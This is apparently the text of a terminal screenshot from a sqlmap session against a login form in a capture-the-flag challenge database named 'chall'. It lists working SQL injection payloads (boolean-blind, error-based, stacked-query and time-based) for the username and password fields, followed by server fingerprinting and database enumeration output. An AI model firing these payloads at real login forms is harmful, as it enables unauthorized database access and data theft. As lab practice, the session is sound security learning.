 Activities Terminal Nov 18 02:43
rizal@rizal-muja: ~
Payload: username=xpwA&password=" AND GTID_SUBSET(CONCAT(0x71626a7071,(SELECT (ELT(2954=2954,1))),0x71716b6a71),2954)-- cGsu&submit=mjjb
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: username=xpwA&password=";SELECT SLEEP(5)#&submit=mjjb
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=xpwA&password=" AND (SELECT 3154 FROM (SELECT(SLEEP(5)))ZEXe)-- txdp&submit=mjjb
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: username=xpwA" OR NOT 2899=2899#&password=&submit=mjjb
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: username=xpwA" AND GTID_SUBSET(CONCAT(0x71626a7071,(SELECT (ELT(9223=9223,1))),0x71716b6a71),9223)-- NYun&password=&submit=mjjb
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
Payload: username=xpwA" OR SLEEP(5)-- lczZ&password=&submit=mjjb
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Double quoted string (default)
[1] place: POST, parameter: password, type: Double quoted string
[q] Quit
> 0
do you want to exploit this SQL injection? [Y/n] Y
[02:42:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.38, PHP 7.3.23
back-end DBMS: MySQL >= 5.6
[02:42:55] [INFO] fetching database names
[02:42:55] [INFO] resumed: 'information_schema'
[02:42:55] [INFO] resumed: 'chall'
available databases [2]:
[*] chall
[*] information_schema
[02:42:55] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/rizal/.sqlmap/output/results-11182020_0242am.csv'
[*] ending @ 02:42:55 /2020-11-18/
rizal@rizal-muja:~$